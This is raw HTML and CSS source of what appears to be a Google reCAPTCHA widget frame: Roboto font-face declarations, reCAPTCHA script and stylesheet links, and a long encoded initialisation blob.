  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4a_sO5gqF_497erd5BAsCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4a_sO5gqF_497erd5BAsCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4a_sO5gqF_497erd5BAsCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w5Jjwo3CjhZuOH5qw7ldwpJ9CFJ1QnJnw4Ilw6FMw53Du3IWC0PCrcK3w6tew5YBw6zCs8KawqPDisKfc8OPeCdOw6RQwpAEw6EGw7o9wpvDkRzCrEnCm8Onw5B5OHd+wrnDmsKAWsO7VXcpwq8SAQMWQ8OJcQcTfsO+PsOsw6jDrcKXUl/Ci8K7TQBCT3Zsw7LCnDjDq1rDvVIGecKwVhnCk15pYMK2CMOGFMOQw7/DlMKhLHAPw5zCpMOUw5kMZA9dbG/ClTJsw4TCnMKPUXzClnVMBwrDtW7DgMKdMSViKVjDrEBsw7whwqzCmsONwp/DuWTDrcKrJMOnw7TCqTA/wr/Cm3TDuVAfaEnDsShVwrMWL8Odw70gw7Z8wqgtw5Yow65GLsKzw7waw6vDkyUzIgLCi8KWZsOCPcOPw70jJcO7az/Cv1UGwqfCjjvDlHx9wqcWw58VDCgdEwzDiiTDmsOYJMOAQxfDgMKIw5VjDQJIw7PCnsKfRSzDgTNgw7rDrsKywovCgsKWR8KTc3xDWQZhwoIcwrJRw55pwobCi2LDo1nDmhhtw4/DrlE4w4pIV0xTw4bChC7DuMKQJy5dAnLDkWPCicKqKlrCvcOFw4RGFQwfwrw7b8K2HMKiwrdIw6YVcMO0YcK8wpdAwr3CklnCmsKuwqoAUMK/[base64]/Ct3HCnsKaOW/CnkrCtg9ywqnDgUbCo8OjwovCqRJfRMKCV8K3w79mYMKsw7MmecKPwo/CiylhYC4HGEHDvxJ7woQ+d0IeRSMkw50SwrXDtxFVJ8OeZCDDpT3CnG/Dk8KSYcKaw55BVRkUwqQbfWklRsOcb3Mlwp3DgTBtwoxHV8KHPgcwAcO2w6vDksOOwq/DkMONZsOxwroYTcKWw5HDpsOjwqjDn1kBYArDsEkuwqXCjW3Dlho3wpYMIMO/wrHDrsOQw5fChcOrC2LDjgQvw7rDvcOGO8O1w7krw6TDn03DuQvDnVPCrnVbXsO3WBvDiSdVw4rDjkEGwq5sw7kaL0vDp8OMEsKTbMKBSMOZXMKzcsOSfj5MKMK+RcOwQWd0w6jCii/CsmnCiB/[base64]/CmU7DkmvDr8OHWRQCRsKJw4Viw7vCtXbDt8O7IMKTeR/DvlrDrsKHBcOpAnIlwr01YcONwr0vL8OlKhQbwovCq8OfwrRlwqARamPDuQg+wonDi8KzwrDDlMKowoN/QxjCmsKMFUA9wonCkcKWIgk6BMOqwrTCsDLDo8OLZloEw6bCnsO5EMOkYWXCrsO4wrjDvcKRw6XDgVAjw4dEdTxow693f3IyOFPDqcOzeH7CjXTCs3/DuMOzMH/ChcKMGx7CoVvCn1RJJMOowoHCknHDu0BjLnbDmFHDg8K0wosnKGMgV8OiXcKkwqTCvsOnCS7DtSPDgcOcZsOxwrjDqsK1RjvDiXTDiSpzwqHDt8OEAMK0cBxeUUvCk8KFPMO6BcKXPUfDv8KaKMKfVT/DhwrDgcOaNcKjwoZ7wr3CpcOQw7bDr0kOMU/DmEEMwp7CmcKKVMK/wqTDgzHCncKjwq7Dh8KhDWzCt8OkGl8zw7s/[base64]/[base64]/DkXUUwpjClsO6wqQ1wpPCk8OnwqDDpxPDkFkaX03CnjMbI8KxVMODw50ee8KeaMOGOXgJw5jCgsOaWDHCocKcwpoheUzDlcOFw6hCwqEoBMO+BcK/[base64]/DmDvDscOmw6jDlARRwpw1C8Omwo/[base64]/CtsOFNcOjL8K6wozChcKAZ1ZVMAHCv2DCkcKJQcOfWMKwClPCtMKuRMOqCcKUCcOmwr7DhiXDr1U1Q8OqwpLCpCfDhiBNwqnDg8OBw4rCksKibHTCpcKWwrwCw7bCqsKAw7jDi1LCjcOHwrLDpDnChsK1w6LDnV/[base64]/DoSPDvBcuw4LCiMOPwqsjw6PCrsOgecOiIMK9w57Cj8OrPB4SU2LCr8OSAcOvwrIBD8KqJWvDksK7AMK8NDzDlXHCvMOZw6XDiHLChsOzKsOSw7jDvmE1I2zCkhR1w4zCrsKfScKdacKXRMOtw7nDvXPDlMOVwp/[base64]/CqcOqFMKowoTDnTXDk8Ovw412w6M1woZJwpxiw6nClhZbw4cNdRQlwoTDt8KMw5bCl8KLwqLDlcKgw6Q5WDsHZcKMwqwOKlkpF2V/alrDvMKgw5Y9UcOswpwRYcKsBBbCky/CqMKYwqfDnAUMw6HCvVIAIMKSwo7Dj0wiBsOHV3DDtcKIwq3DqMK7EMOhesOZw4XCiBvDtgdCMxvDkcKWD8KAwrbCjkzDpMKlw5wYw7LCk27CpE/CpsOTVMODw4EuasKRw6DDrsOVw6RnwoTDn3DCuh5nZgcTLCQVPMO0KyHCt3/CtcOXwoDDm8Kww5U9w6bDrSlIwp10woDDrsKmcgsBEsKrQMO9RcKOwp3CjMKdwrjDi3XDl1QmJ8OyEcKaD8KdEMKtw5rDm3dNwpPCjWY7wog1w6s0w5jDn8Knwp3DklHCtFLDi8OFLxHDqyHChcOuPn17wrNBw5/Dp8OLw49YHWTCkMOGB21mE11hccOxwrYLwq9sKCtnw6lBwonCg8OKw5rDuMOtwp9/TcKjw7FAw7PDjMOHw6ZnYcORXArDuMOswolLCMOBw6jCosO4cMKEw7xQw7tMw6x3worCnMKZw6w+wpDCk0LDkFt4w5fDp0PCvBVDTHTCmnvDj8Oaw7rCnFnCoMO0w6PCi1HCg8OnVsOqw7/[base64]/[base64]/CosK+NSPDrsKhH8Kbw4zDkBh5Sx8kwrwBbcO+wqjChh9PIMKAfALDrMOEwqVbw5kfCMO5UiHDsQTDlRMgwrkNw6zDicKqw7HCoHobAFpNXsOCA8OAK8O3w7zDuidTw7zCv8O/[base64]/[base64]/Dtk/Dp8Ocw7PDnDrCosKgRyzDqwDDnw9OXcKQw68lw6A9w7wfwpthwroOWmR2Lk9IecKGw6jDkMKvU3/CuHzCocOmw4N+wpHCk8KtDT3CuXldV8OxLcKCIB3DqwIHP8OwaDrCq1TDn3wrwoZ4WG7DsgtEw48uAA3DtHDDjcK2RhHDonzDpHPDocOtY1NeGEdmwppkwpNowqpTZB5Vw6DCrMK0wqHCgj8Ow6U1wpLDkMOSw6Eqw5/DjcO8fHgYwqFWdxNPwqjCiFd3fMOmw7bCgVNNZkTCoVRKw5jCiERFw4XCpsOzc3ZDQVTDrmLCjh49dyh+w7hbwoM4NsOpw5LCkcKBbXkvwq1efgTCt8Odw6xvwp9/w5nCjF7DqMOpBgLCr2QvUcOKPBnDiTBAfcO3wqY3bSU9BcOCw7h1fcOeJ8OdQ3J2Hw3CkcKkO8KbZEDCrcOALBvCkxvCpRovw4bDp0ozZsOMwoXDhl4PBzMpw6/DosO1YVYtOsOSC8K2w6vCiU7Dk8OUH8Ogw49mw6nCqMKlw6bDsQXDtl/Du8Oyw6HCkErDv0jCjsKvw54cw4JmwotqcQkNw6/DpsKfw6gYwojDqcKNR8O4wr92JcOEw5IFGVjConFSw59Ew50Nw4Qgw4XCtMOvfVjChVnCuzHChTnDlsKnwo/Cn8OKWMO0KsODanJBw4Iow7LDkWLDgMOpLcO9w6t+w6XDmkZFMz3DlyXClHh1wqLDmGhlPxTCpsKudjUWw5tpRMOaEUvCoGcrD8OMw7Bdw6rDvcKbdDPCh8Ksw5ZRAMObdHrDuh1Ywrhrw595LUQIwrjDsMO4w5F6LDh8HBHCtMK7N8KfTMO/wqxNCT8NwqZFw6rCjGcGw6jDocKWJsOQA8Kqa8KCTnTCn21wdy/DpsKmwpFPBMOsw6rCucOiSyjCknvClcOiE8O+wqsTwrfDscO/wqvDssOMJ8Oxw6TDpmcaUMOOwprCnsOWLwzDq0c4BMOpJmlPw7/[base64]/wqN9Hn/[base64]/[base64]/[base64]/PUvCn04Ew5fCisK5w5bClUjCucOEdF7CqFDCnnczLBpuw6oZHMO6FsK6wpTDkxPDvTDDlQQiXEA0woMtAsKuw7ZJw7Q8Qkkeb8OQeAfCosOOXUVYwovDh33CtXzDhS7CrxR5SkBcw6BGw4XDinvCqF/DjMOxwps2wq7Ci2YEKA1EwqvDvmAUIhVzEhPDjcOFw587wqM4w4s+CMKNPsKZwpkBwpcJRyLDs8Oyw5QYw7jCni0bwqUPVsK6w7vDm8OTR8K4D1rDvcOUw6nDsSVCXGs0wpYVFsKKPMOEWBrDjMOww6rDk8OYDcO5Mn0HG092wq7CtDtAw4bDgUDCkHkowo/CncOmw5PDi3HDocKXAlMuO8K0w4LCmXgOw7zDlMOGw5DDtMOcLiHCv1ZvAx5vKCfDq3LDiEnDl1s4wq5Ow5/DrMO5dmInw5LDpcO4w7g8fETDgsKgW8OrS8OxOsKUwp9k